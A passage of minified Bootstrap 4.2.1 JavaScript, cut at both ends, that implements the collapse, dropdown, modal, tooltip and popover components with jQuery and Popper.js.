s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){n(o._element).removeClass(te).addClass(ee).addClass(Z),o._element.style[a]="",o.setTransitioning(!1),n(o._element).trigger(J.SHOWN)}).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&n(this._element).hasClass(Z)){var t=n.Event(J.HIDE);if(n(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",c.reflow(this._element),n(this._element).addClass(te).removeClass(ee).removeClass(Z);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var a=this._triggerArray[r],s=c.getSelectorFromElement(a);if(null!==s)n([].slice.call(document.querySelectorAll(s))).hasClass(Z)||n(a).addClass(ne).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(){e.setTransitioning(!1),n(e._element).removeClass(te).addClass(ee).trigger(J.HIDDEN)}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){n.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=a({},K,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(X,e,Q),e},t._getDimension=function(){return n(this._element).hasClass(ie)?ie:oe},t._getParent=function(){var t,i=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(o));return n(r).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=n(e).hasClass(Z);t.length&&n(t).toggleClass(ne,!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.collapse"),r=a({},K,i.data(),"object"==typeof t&&t?t:{});if(!o&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),o||(o=new e(this,r),i.data("bs.collapse",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return K}}]),e}();n(document).on(J.CLICK_DATA_API,re.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=n(this),i=c.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));n(o).each(function(){var e=n(this),i=e.data("bs.collapse")?"toggle":t.data();ae._jQueryInterface.call(e,i)})}),n.fn[X]=ae._jQueryInterface,n.fn[X].Constructor=ae,n.fn[X].noConflict=function(){return n.fn[X]=Y,ae._jQueryInterface};var se="dropdown",le=n.fn[se],ce=new RegExp("38|40|27"),ue={HIDE:"hide.bs.dropdown",HIDDEN:"hidden.bs.dropdown",SHOW:"show.bs.dropdown",SHOWN:"shown.bs.dropdown",CLICK:"click.bs.dropdown",CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},de="disabled",pe="show",fe="dropup",he="dropright",me="dropleft",ge="dropdown-menu-right",ve="position-static",ye='[data-toggle="dropdown"]',be=".dropdown form",we=".dropdown-menu",_e=".navbar-nav",Ce=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Te="top-start",Se="top-end",xe="bottom-start",ke="bottom-end",Ee="right-start",Ae="left-start",Ne={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Oe={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ie=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var i=e.prototype;return i.toggle=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)){var i=e._getParentFromElement(this._element),o=n(this._menu).hasClass(pe);if(e._clearMenus(),!o){var r={relatedTarget:this._element},a=n.Event(ue.SHOW,r);if(n(i).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===t)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=i:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&n(i).addClass(ve),this._popper=new t(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===n(i).closest(_e).length&&n(document.body).children().on("mouseover",null,n.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),n(this._menu).toggleClass(pe),n(i).toggleClass(pe).trigger(n.Event(ue.SHOWN,r))}}}},i.show=function(){if(!(this._element.disabled||n(this._element).hasClass(de)||n(this._menu).hasClass(pe))){var t={relatedTarget:this._element},i=n.Event(ue.SHOW,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.SHOWN,t)))}},i.hide=function(){if(!this._element.disabled&&!n(this._element).hasClass(de)&&n(this._menu).hasClass(pe)){var t={relatedTarget:this._element},i=n.Event(ue.HIDE,t),o=e._getParentFromElement(this._element);n(o).trigger(i),i.isDefaultPrevented()||(n(this._menu).toggleClass(pe),n(o).toggleClass(pe).trigger(n.Event(ue.HIDDEN,t)))}},i.dispose=function(){n.removeData(this._element,"bs.dropdown"),n(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},i.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},i._addEventListeners=function(){var e=this;n(this._element).on(ue.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},i._getConfig=function(e){return e=a({},this.constructor.Default,n(this._element).data(),e),c.typeCheckConfig(se,e,this.constructor.DefaultType),e},i._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(we))}return this._menu},i._getPlacement=function(){var e=n(this._element.parentNode),t=xe;return e.hasClass(fe)?(t=Te,n(this._menu).hasClass(ge)&&(t=Se)):e.hasClass(he)?t=Ee:e.hasClass(me)?t=Ae:n(this._menu).hasClass(ge)&&(t=ke),t},i._detectNavbar=function(){return n(this._element).closest(".navbar").length>0},i._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=a({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),n(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll(ye)),o=0,r=i.length;o<r;o++){var a=e._getParentFromElement(i[o]),s=n(i[o]).data("bs.dropdown"),l={relatedTarget:i[o]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(n(a).hasClass(pe)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&n.contains(a,t.target))){var u=n.Event(ue.HIDE,l);n(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),i[o].setAttribute("aria-expanded","false"),n(c).removeClass(pe),n(a).removeClass(pe).trigger(n.Event(ue.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||n(t.target).closest(we).length)):ce.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!n(this).hasClass(de))){var i=e._getParentFromElement(this),o=n(i).hasClass(pe);if(o&&(!o||27!==t.which&&32!==t.which)){var r=[].slice.call(i.querySelectorAll(Ce));if(0!==r.length){var a=r.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}else{if(27===t.which){var s=i.querySelector(ye);n(s).trigger("focus")}n(this).trigger("click")}}},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Ne}},{key:"DefaultType",get:function(){return Oe}}]),e}();n(document).on(ue.KEYDOWN_DATA_API,ye,Ie._dataApiKeydownHandler).on(ue.KEYDOWN_DATA_API,we,Ie._dataApiKeydownHandler).on(ue.CLICK_DATA_API+" "+ue.KEYUP_DATA_API,Ie._clearMenus).on(ue.CLICK_DATA_API,ye,function(e){e.preventDefault(),e.stopPropagation(),Ie._jQueryInterface.call(n(this),"toggle")}).on(ue.CLICK_DATA_API,be,function(e){e.stopPropagation()}),n.fn[se]=Ie._jQueryInterface,n.fn[se].Constructor=Ie,n.fn[se].noConflict=function(){return n.fn[se]=le,Ie._jQueryInterface};var De=n.fn.modal,Pe={backdrop:!0,keyboard:!0,focus:!0,show:!0},Le={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Me={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},je="modal-scrollbar-measure",Fe="modal-backdrop",ze="modal-open",He="fade",Be="show",Re={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},$e=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(Re.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){n(this._element).hasClass(He)&&(this._isTransitioning=!0);var i=n.Event(Me.SHOW,{relatedTarget:e});n(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(Me.CLICK_DISMISS,Re.DATA_DISMISS,function(e){return t.hide(e)}),n(this._dialog).on(Me.MOUSEDOWN_DISMISS,function(){n(t._element).one(Me.MOUSEUP_DISMISS,function(e){n(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=n.Event(Me.HIDE);if(n(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=n(this._element).hasClass(He);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(Me.FOCUSIN),n(this._element).removeClass(Be),n(this._element).off(Me.CLICK_DISMISS),n(this._dialog).off(Me.MOUSEDOWN_DISMISS),o){var r=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return n(e).off(".bs.modal")}),n(document).off(Me.FOCUSIN),n.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=a({},Pe,e),c.typeCheckConfig("modal",e,Le),e},t._showElement=function(e){var t=this,i=n(this._element).hasClass(He);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,i&&c.reflow(this._element),n(this._element).addClass(Be),this._config.focus&&this._enforceFocus();var o=n.Event(Me.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,n(t._element).trigger(o)};if(i){var a=c.getTransitionDurationFromElement(this._dialog);n(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},t._enforceFocus=function(){var e=this;n(document).off(Me.FOCUSIN).on(Me.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===n(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?n(this._element).on(Me.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||n(this._element).off(Me.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?n(window).on(Me.RESIZE,function(t){return e.handleUpdate(t)}):n(window).off(Me.RESIZE)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){n(document.body).removeClass(ze),e._resetAdjustments(),e._resetScrollbar(),n(e._element).trigger(Me.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=n(this._element).hasClass(He)?He:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Fe,i&&this._backdrop.classList.add(i),n(this._backdrop).appendTo(document.body),n(this._element).on(Me.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),i&&c.reflow(this._backdrop),n(this._backdrop).addClass(Be),!e)return;if(!i)return void e();var o=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){n(this._backdrop).removeClass(Be);var r=function(){t._removeBackdrop(),e&&e()};if(n(this._element).hasClass(He)){var a=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(Re.STICKY_CONTENT));n(t).each(function(t,i){var o=i.style.paddingRight,r=n(i).css("padding-right");n(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),n(i).each(function(t,i){var o=i.style.marginRight,r=n(i).css("margin-right");n(i).data("margin-right",o).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=n(document.body).css("padding-right");n(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}n(document.body).addClass(ze)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT));n(e).each(function(e,t){var i=n(t).data("padding-right");n(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(""+Re.STICKY_CONTENT));n(t).each(function(e,t){var i=n(t).data("margin-right");void 0!==i&&n(t).css("margin-right",i).removeData("margin-right")});var i=n(document.body).data("padding-right");n(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className=je,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var o=n(this).data("bs.modal"),r=a({},Pe,n(this).data(),"object"==typeof t&&t?t:{});if(o||(o=new e(this,r),n(this).data("bs.modal",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](i)}else r.show&&o.show(i)})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Pe}}]),e}();n(document).on(Me.CLICK_DATA_API,Re.DATA_TOGGLE,function(e){var t,i=this,o=c.getSelectorFromElement(this);o&&(t=document.querySelector(o));var r=n(t).data("bs.modal")?"toggle":a({},n(t).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=n(t).one(Me.SHOW,function(e){e.isDefaultPrevented()||s.one(Me.HIDDEN,function(){n(i).is(":visible")&&i.focus()})});$e._jQueryInterface.call(n(t),r,this)}),n.fn.modal=$e._jQueryInterface,n.fn.modal.Constructor=$e,n.fn.modal.noConflict=function(){return n.fn.modal=De,$e._jQueryInterface};var qe="tooltip",We=n.fn.tooltip,Ue=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ge={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Ve={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ye="show",Ke="out",Qe={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Je="fade",Ze="show",et=".tooltip-inner",tt=".arrow",nt="hover",it="focus",ot="click",rt="manual",at=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=n(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(Ze))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),n.removeData(this.element,this.constructor.DATA_KEY),n(this.element).off(this.constructor.EVENT_KEY),n(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&n(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");var i=n.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){n(this.element).trigger(i);var o=c.findShadowRoot(this.element),r=n.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var a=this.getTipElement(),s=c.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&n(a).addClass(Je);var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(l);this.addAttachmentClass(u);var d=this._getContainer();n(a).data(this.constructor.DATA_KEY,this),n.contains(this.element.ownerDocument.documentElement,this.tip)||n(a).appendTo(d),n(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),n(a).addClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().on("mouseover",null,n.noop);var p=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,n(e.element).trigger(e.constructor.Event.SHOWN),t===Ke&&e._leave(null,e)};if(n(this.tip).hasClass(Je)){var f=c.getTransitionDurationFromElement(this.tip);n(this.tip).one(c.TRANSITION_END,p).emulateTransitionEnd(f)}else p()}},i.hide=function(e){var t=this,i=this.getTipElement(),o=n.Event(this.constructor.Event.HIDE),r=function(){t._hoverState!==Ye&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),n(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(n(this.element).trigger(o),!o.isDefaultPrevented()){if(n(i).removeClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),this._activeTrigger[ot]=!1,this._activeTrigger[it]=!1,this._activeTrigger[nt]=!1,n(this.tip).hasClass(Je)){var a=c.getTransitionDurationFromElement(i);n(i).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-tooltip-"+e)},i.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(n(e.querySelectorAll(et)),this.getTitle()),n(e).removeClass(Je+" "+Ze)},i.setElementContent=function(e,t){var i=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?i?n(t).parent().is(e)||e.empty().append(t):e.text(n(t).text()):e[i?"html":"text"](t)},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?n(this.config.container):n(document).find(this.config.container)},i._getAttachment=function(e){return Ve[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)n(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(t!==rt){var i=t===nt?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=t===nt?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;n(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),n(this.element).closest(".modal").on("hide.bs.modal",function(){e.element&&e.hide()}),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?it:nt]=!0),n(t.getTipElement()).hasClass(Ze)||t._hoverState===Ye?t._hoverState=Ye:(clearTimeout(t._timeout),t._hoverState=Ye,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Ye&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?it:nt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Ke,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Ke&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){return"number"==typeof(e=a({},this.constructor.Default,n(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(qe,e,this.constructor.DefaultType),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Ue);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(n(e).removeClass(Je),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.tooltip"),o="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,o),n(this).data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Xe}},{key:"NAME",get:function(){return qe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Qe}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ge}}]),e}();n.fn.tooltip=at._jQueryInterface,n.fn.tooltip.Constructor=at,n.fn.tooltip.noConflict=function(){return n.fn.tooltip=We,at._jQueryInterface};var st="popover",lt=n.fn.popover,ct=new RegExp("(^|\\s)bs-popover\\S+","g"),ut=a({},at.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),dt=a({},at.DefaultType,{content:"(string|element|function)"}),pt="fade",ft="show",ht=".popover-header",mt=".popover-body",gt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},vt=function(e){var t,i;function r(){return e.apply(this,arguments)||this}i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=r.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},a.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(ht),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(mt),t),e.removeClass(pt+" "+ft)},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(ct);null!==t&&t.length>0&&e.removeClass(t.join(""))},r._jQueryInterface=function(e){return this.each(function(){var t=n(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new r(this,i),n(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},o(r,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ut}},{key:"NAME",get:function(){return st}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return 